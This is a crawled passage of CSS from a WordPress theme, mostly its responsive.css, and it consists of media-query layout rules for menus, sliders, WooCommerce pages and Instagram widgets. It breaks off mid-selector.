.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
    color: #444;
}

.fullscreen-fotorama .fotorama__caption__wrap,
.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
    background: rgba(255, 255, 255, 0.8);
}

.single-mtheme_photostory .portfolio-nav-item a {
    background: rgba(255, 255, 255, 0.5);
}

.mtheme-block-em_displayrichtext a {
    color: #000;
}

.text-is-bright .mtheme-block-em_displayrichtext a {
    color: #fff;
}

.woocommerce-account .woocommerce a {
    color: #000;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #000;
}

.slideshow-box-content {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.slideshow-box-content .slideshow-box-title a,
.slideshow-box-price {
    color: #000;
}

.slideshow-box-content .slideshow-box-categories a:hover {
    color: #000;
}

.entry-content a {
    color: #000;
}

.outer-wrap {
    background: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/themes/kinetika/css/responsive.css?ver=6.9
body_size: 7328
content:
@media only screen and (max-width: 1750px) {
	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: 1150px;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .always-center {
	}
	.menu-is-vertical .two-column,
	.menu-is-vertical .woocommerce.archive #container {
	    margin-left: 3%;
	    width: 59.5%;
	}	
	.menu-is-vertical .portfolio-header-left.two-column {
	    width: 55.5%;
	}
	#s {
		width:83.8%;
	}
	.woocommerce .woocommerce-single-image-wrap {
		width: 44%;
	}

	/*	WooCommerce */
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 45%;
	}
	.sidebar .widget_search #searchform input {
    	width: 268px;
	}

}
@media only screen and (max-width: 1650px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed #copyright {
		width: 1100px;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 1000px;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .always-center {
		margin:0 auto;
	}
	.menu-is-vertical .two-column,
	.menu-is-vertical .woocommerce.archive #container {
	    margin-left: 3%;
	    width: 59.5%;
	}
	.menu-is-vertical .portfolio-header-left.two-column {
	    width: 55.5%;
	}
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column,
	.menu-is-vertical .portfolio-header-wrap.edge-to-edge-column,
	.menu-is-vertical.page-template-template-blank-php .container,
	.menu-is-vertical.page-template-template-fullpage-php .container,
	.menu-is-vertical.edge-to-edge .container,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
		width: auto;
	}

	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 254px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li,
	.menu-is-vertical ul.instagram-pics li {
		width: 84px;
	}

	#s {
		width:80.8%;
	}
	.woocommerce .woocommerce-single-image-wrap {
		width: 41%;
	}
	/*	WooCommerce */
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 44%;
	}


	/* Fullscreen */
	#slidecaption,
	#static_slidecaption {
		width: 600px;
	}
	body .slideshow_title,
	body .static_slideshow_title {
		font-size: 55px;
	}

	.sidebar .widget_search #searchform input {
    	width: 265px;
	}

}

@media only screen and (max-width: 1400px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright,
	.menu-is-horizontal.header-compact.theme-boxed .outer-wrap {
		width: 1190px;
	}

	.menu-is-vertical .container,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 800px;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .always-center {
	}
	.menu-is-vertical .sidebar-wrap,
	.menu-is-vertical .sidebar-wrap-single {
		width: 100%;
	}
	.menu-is-vertical .sidebar-float-left,
	.menu-is-vertical .sidebar-float-right {
		float: none;
		clear:both;
	}
	.menu-is-vertical .two-column,
	.menu-is-vertical .woocommerce.archive #container,
	.menu-is-vertical .portfolio-header-left.two-column {
		width: 100%;
		margin-left: 0;
		}
	.menu-is-vertical.woocommerce.archive #container {
		width: auto;
	}
	.menu-is-vertical .portfolio-header-right {
		width: 100%;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column,
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
		width: auto;
	}

	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 633px;
	}

	.woocommerce .woocommerce-single-image-wrap {
		width: 37%;
	}

	/* Fullscreen */
	#slidecaption,
	#static_slidecaption {
		width: 500px;
	}
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption {
	    width: 380px;
	}
	.slideshow_caption,
	.static_slideshow_caption {
		width: 350px;
	}
	body .slideshow_title,
	body .static_slideshow_title {
		font-size: 45px;
	}

	/* Fullscreen */
	#slidecaption,
	#static_slidecaption {
	    left: 50px;
	}
	.boxed-site-layout #slidecaption,
	.boxed-site-layout #static_slidecaption {
	    left: 70px;
	}
	.mtheme-events-carousel {
		right:150px;
	}

	.homemenu ul li a {
		letter-spacing: 1px;
		font-size: 11px;
	}

	.sidebar ul.instagram-pics li,
	ul.instagram-pics li {
		width: 100px;
	}
	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
		width: 303px;
	}
	.footer-column ul.instagram-pics li.insta-image-1 {
		width: 493px;
		height: auto;
	}
	.footer-column ul.instagram-pics li {
		width: 97.8px;
	}

	.sidebar .widget_search #searchform input {
	    width: 264px;
	}

	.entry-title h1 {
	    font-size: 34px;
	    letter-spacing: 4px;
	}

	.menu-is-vertical #ajax-gridblock-content .portfolio-header-left {
		width: 100%;
		margin-top: 50px;
	}
	.menu-is-vertical #ajax-gridblock-wrap .gridblock-contents-wrap {
		margin-top:0;
	}

}
@media only screen and (max-width: 1200px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright,
	.menu-is-horizontal.header-compact.theme-boxed .outer-wrap {
		width: 1000px;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
	.single-post.edge-to-edge #commentform-section,
	.single-post.edge-to-edge .commentform-wrap {
		width: 920px;
		}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}

	/* Vertical Menu */

	.menu-is-vertical .container,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 600px;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .always-center {
	}
	.menu-is-vertical .sidebar-wrap,
	.menu-is-vertical .sidebar-wrap-single {
		width: 100%;
	}
	.menu-is-vertical .sidebar-float-left,
	.menu-is-vertical .sidebar-float-right {
		float: none;
		clear:both;
	}
	.menu-is-vertical .two-column,
	.menu-is-vertical .woocommerce.archive #container,
	.menu-is-vertical .portfolio-header-left.two-column {
		width: 100%;
		margin-left: 0%;
		}

	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column,
	.menu-is-vertical .portfolio-header-wrap.edge-to-edge-column,
	.menu-is-vertical.page-template-template-blank-php .container,
	.menu-is-vertical.page-template-template-fullpage-php .container,
	.menu-is-vertical.edge-to-edge .container,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
		width: auto;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 517px;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li,
	.menu-is-vertical ul.instagram-pics li {
	    width: 85px;
	}

	/* Columns */
	.menu-is-vertical .mtheme-block,
	.menu-is-vertical .mtheme-supercell .mtheme-block,
	.menu-is-vertical .column-setter .mtheme-block,
	.menu-is-vertical .column-setter .mtheme-block .mtheme-block,
	.menu-is-vertical .column-half,
	.menu-is-vertical .mtheme-supercell .span2,
	.menu-is-vertical .mtheme-supercell .span3,
	.menu-is-vertical .mtheme-supercell .span4,
	.menu-is-vertical .mtheme-supercell .span5,
	.menu-is-vertical .mtheme-supercell .span6,
	.menu-is-vertical .mtheme-supercell .span7,
	.menu-is-vertical .mtheme-supercell .span8,
	.menu-is-vertical .mtheme-supercell .span9,
	.menu-is-vertical .mtheme-supercell .span10,
	.menu-is-vertical .mtheme-supercell .span11,
	.menu-is-vertical .mtheme-supercell .span12 {
		width: 100%;
		float:none;
	}

	.menu-is-vertical .two-column,
	.menu-is-vertical .woocommerce.archive #container,
	.menu-is-vertical .portfolio-header-left.two-column,
	.menu-is-vertical #ajax-gridblock-content .portfolio-header-left,
	.menu-is-vertical .portfolio-header-right,
	.menu-is-vertical .portfolio-header-left.two-column,
	.menu-is-vertical.woocommerce.archive #container {
		width: auto;
		float:none;
	}
	.menu-is-vertical #ajax-gridblock-wrap .gridblock-contents-wrap,
	.menu-is-vertical #ajax-gridblock-wrap .portfolio-header-right {
		margin-top:0;
	}
	.woocommerce .woocommerce-single-image-wrap {
		width: 42%;
	}

	.vertical-sidemenu-wrap {
		width: 250px;
	}
	/* Vertical Menu Photo Card */
	.menu-is-vertical .photocard-contents-inner {
		padding: 30px !important;
	}

	.menu-is-horizontal .mtheme-modular-column {
		margin-left:0 !important;
		margin-right:0 !important;
	}

	.homemenu ul li a {
		font-size: 11px;
		letter-spacing: 0.5px;
	}

	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="text"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="url"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="email"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="tel"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="number"],
	.entry-content .gform_wrapper .ginput_complex .ginput_right input[type="password"],
	.entry-content .gform_wrapper .ginput_complex.ginput_container.has_first_name.has_last_name span.name_last input[type="text"] {
		width: 90% !important
	}

	.sidebar ul.instagram-pics li,
	ul.instagram-pics li {
		width: 75px;
	}
	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
		width: 228px;
	}
	.footer-column ul.instagram-pics li.insta-image-1 {
	    height: auto;
	    width: 394px;
	}
	.footer-column ul.instagram-pics li {
    	width: 78px;
	}

	.homemenu .sf-menu li {
		margin-left: 8px;
		margin-right: 8px;
	}
	.homemenu ul li a {
		letter-spacing: 1px;
		font-size: 11px;
	}

	.sidebar .widget_search #searchform input {
	    width: 187px;
	}

	.entry-title h1 {
	    font-size: 28px;
	    letter-spacing: 2px;
	}
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption {
	    width: 220px;
	}
	.menu-is-vertical.fullscreen-eventbox-inactive #slidecaption,
	.menu-is-vertical.fullscreen-eventbox-inactive #static_slidecaption,
	.menu-is-vertical.fullscreen-eventbox-inactive .slideshow_title,
	.menu-is-vertical.fullscreen-eventbox-inactive .static_slideshow_title,
	.menu-is-vertical.fullscreen-eventbox-inactive .slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive .static_slideshow_caption {
	    width: 440px;
	}

	/* Portfolio Specific */
	.menu-is-vertical .ajax-gallery-navigation {
		float:none;
		margin-bottom: 20px;
	}
	.menu-is-vertical .gridblock-two .gridblock-element,
	.menu-is-vertical .gridblock-three .gridblock-element,
	.menu-is-vertical .gridblock-four .gridblock-element {
		width: 47.7%;
	}
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-two .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-three .gridblock-element,
	.menu-is-vertical .portfolio-gutter-nospace.gridblock-four .gridblock-element {
		width: 50%;
	}
	.menu-is-vertical .callout .first-half {
		width: 55%;
	}

}


/* #Tablet (Landscape)
================================================== */
@media only screen and (max-width: 1024px) {

	.menu-is-vertical.theme-boxed .container-boxed,
	.menu-is-vertical.theme-boxed .top-bar-content,
	.menu-is-vertical.theme-boxed .top-bar-wrap-boxed,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		width: auto;
	}


	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed,
	.menu-is-horizontal.theme-boxed .footer-container-wrap,
	.menu-is-horizontal.theme-boxed #copyright {
		width: auto;
	}

	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .always-center {
		margin-left: 0;
	}
	/* Vertical Menu Layout */

	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .outer-header-wrap,
	.menu-is-vertical .portfolio-container,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .top-bar-wrap-fullwidth,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 90%;
	}
	.menu-is-vertical .vertical-menu-body-container {
		margin-left: 0;
	}

	/* Horizontal Menu Layout */

	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column,
	.menu-is-vertical .portfolio-header-wrap.edge-to-edge-column,
	.menu-is-vertical.page-template-template-blank-php .container,
	.menu-is-vertical.page-template-template-fullpage-php .container,
	.menu-is-vertical.edge-to-edge .container,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.menu-is-vertical .mtheme-supercell.fullwidth-column {
		width: auto;
	}
	.vertical-sidemenu-wrap {
		display: none;
	}
	.menu-is-vertical .container-wrapper,
	.menu-is-vertical.theme-boxed .footer-container-wrap,
	.menu-is-vertical.theme-boxed #copyright {
		margin-left: 0;
	}
	.menu-is-vertical .sidebar ul.instagram-pics li.insta-image-1,
	.menu-is-vertical ul.instagram-pics li.insta-image-1 {
	    width: 634px;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column,
	.single-post.edge-to-edge #commentform-section,
	.single-post.edge-to-edge .commentform-wrap {
		width: 920px;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}


	/*********************/
	/****** Header *******/
	/*********************/

	/* Turn off menu and trigger related adjustments */
	.logo-menu-wrap {
		display: none;
	}
	.outer-header-wrap {
		border:0;
	}
	.title-container {
		padding: 35px 0;
	}
	.header-compact .title-container-wrap {
		padding-top: 0;
	}

	/* Display Responsive Menu */
	.responsive-menu-wrap,
	#toggle-menu {
	    display: block;
	}
	.mtheme-fullscreen-toggle,
	.header-cart-toggle {
		display: none;
	}
	.outer-wrap {
		display: none !important;
	}
	.header-is-simple .logo-mobile {
	    display: block;
	}
	.header-is-simple .stickymenu-zone.sticky-menu-activate {
		display: none !important;
	}

	.header-dark .toggle-menu-trigger span,
	.header-dark .toggle-menu-trigger span:before,
	.header-dark .toggle-menu-trigger span:after,
	.compact-on-bright .toggle-menu-trigger span,
	.compact-on-bright .toggle-menu-trigger span:before,
	.compact-on-bright .toggle-menu-trigger span:after {
	}

	.container-wrapper.container-boxed {
		margin-top:0;
		margin-bottom:0;
	}
	.header-compact.header-is-off.no-title-background .container-fullwidth {
	    padding-top: 0;
	}


	/****************************/
	/****** Page Elements *******/
	/****************************/

	/* Hero Image */

	.hero-text-wrap .hero-title {
	    font-size: 40px;
	    line-height: 50px;
	}

	/* Photo Card */
	.photocard-image-container {
		position: static;
		min-height: 500px;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left,
	.photocard-image-wrap,
	.photocard-image-wrap img {
		position: static;
		width: 100%;
	}
	.photocard-image-wrap.column-float-right,
	.photocard-image-wrap.column-float-left {
		width: 100%;
		float:none;
	}
	.photocard-contents-inner {
    	padding: 60px;
	}

	/* Columns */
	.mtheme-block,
	.mtheme-supercell .mtheme-block,
	.column-setter .mtheme-block,
	.column-setter .mtheme-block .mtheme-block,
	.column-half,
	.mtheme-supercell .span2,
	.mtheme-supercell .span3,
	.mtheme-supercell .span4,
	.mtheme-supercell .span5,
	.mtheme-supercell .span6,
	.mtheme-supercell .span7,
	.mtheme-supercell .span8,
	.mtheme-supercell .span9,
	.mtheme-supercell .span10,
	.mtheme-supercell .span11,
	.mtheme-supercell .span12 {
		width: 100%;
		float:none;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-left: 0;
	}
	.mtheme-following-cell,
	.column-setter.following-column {
		margin-top:20px;
	}

	.service-content,
	.service-item {
		margin-bottom: 30px;
	}

	.menu-is-horizontal .mtheme-modular-column {
		margin-left:0 !important;
		margin-right:0 !important;
	}

	/*Service Column*/
	.service-column {
	    text-align: center;
	}
	.service-image {
    	width: 380px;
	}

	#s {
		width:88.8%;
	}

	/*	WooCommerce */
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {
	    width: 44%;
	}

	/* Demo panel off */
	#demopanel {
		display: none;
	}

	.fotorama__nav-wrap {
		display: none !important;
	}

	.mobile-menu-onwhite  .toggle-menu-trigger span,
	.mobile-menu-onwhite  .toggle-menu-trigger span:before,
	.mobile-menu-onwhite  .toggle-menu-trigger span:after {
	}

	/* Fullscreen */
	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	#slidecaption,
	#static_slidecaption {
	    left: 50px;
	}
	.boxed-site-layout #slidecaption,
	.boxed-site-layout #static_slidecaption {
	    left: 50px;
	}

	.menu-is-vertical #slidecaption,
	.menu-is-vertical #static_slidecaption,
	.menu-is-vertical .slideshow_title,
	.menu-is-vertical .static_slideshow_title,
	.menu-is-vertical .slideshow_caption,
	.menu-is-vertical .static_slideshow_caption,
	#slidecaption, #static_slidecaption {
	    width: 360px;
	}

	.slideshow-content-wrap {
	    padding-bottom: 40px;
	}

	.mtheme-events-carousel .slideshow-box-image {
	    float: left;
	    width: 110px;
	    margin-left: 10px;
	}
	.mtheme-events-carousel .slideshow-box-content {
	    float: left;
	    width: 180px;
	}
	.mtheme-events-heading {
	    font-size: 12px;
	    font-weight: 400;
	    padding: 5px 10px;
	}
	.mtheme-events-carousel .slideshow-box-content-inner {
	    padding: 0 15px 10px 10px;
	}
	.slideshow-box-title,
	.mtheme-events-carousel .slideshow-box-title a {
	    font-size: 13px;
	    letter-spacing: 0.5px;
	}
	.mtheme-events-carousel .slideshow-box-description {
		font-size:11px;
		letter-spacing: 0;
		line-height: 15.5px;
	}
	.mtheme-events-carousel {
	    bottom: 65px;
	    right: 150px;
	}
	.mtheme-events-carousel .owl-next,
	.mtheme-events-carousel .owl-prev {
	    top: 50%;
	}

	body .slideshow_title,
	body .static_slideshow_title {
	    font-size: 22px;
	    letter-spacing: 0.5px;
	    line-height: 30px;
	    margin-bottom: 0;
	    margin-left: 0;
	}
	.slideshow_caption,
	.static_slideshow_caption {
	    font-size: 12px;
	    font-weight: 400;
	    letter-spacing: 0.5px;
	    line-height: 16px;
	    margin-bottom: 0;
	}
	.slideshow_content_link a,
	.static_slideshow_content_link a {
	    font-size: 10px;
	    letter-spacing: 1px;
	    margin-bottom: 30px;
	    padding: 5px 10px;
	}

	.fullscreenslideshow-audio {
		bottom: 55px;
		right: -60px;
	}

	/* Fullscreen Carousel */

	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		width: 80%;
		text-align: center;
		margin:0 auto;
		position: static;
	}

	/* Photowall */
	#photowall-container {
		top:56px;
	}

	.wpml-lang-selector-wrap {
		display: none;
	}

	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
	    width: 226px;
	}
	.footer-column ul.instagram-pics li.insta-image-1 {
		width: 395px;
		height: auto;
	}
	.footer-column ul.instagram-pics li {
		width: 78.1px;
	}
	body .slideshow_title,
	body .static_slideshow_title {
		font-weight: 400;
	}

	.person {
    	margin: 0 auto 40px;
    	width: 240px;
	}

	.entry-title h1 {
	    font-size: 26px;
	    letter-spacing: 2px;
	    font-weight: 400;
	}
	.single-image-block {
    	text-align: center !important;
	}
	.pricing-table {
	    margin-bottom: 50px;
	}

	/*	Vertical Menu Responsive*/
	.vertical-menu {
		display: none;
	}
	.menu-is-vertical .container,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.edge-to-edge .mtheme-supercell,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical .always-center,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.menu-is-vertical.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		margin-left: 0;
		}
	.menu-is-vertical .container,
	.menu-is-vertical .entry-title,
	.menu-is-vertical .portfolio-header-wrap,
	.menu-is-vertical .title-container-outer-wrap,
	.menu-is-vertical .footer-container-wrap,
	.menu-is-vertical .footer-container,
	.menu-is-vertical .fullpage-item,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell,
	.menu-is-vertical.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.menu-is-vertical.page-template-template-fullpage .mtheme-supercell,
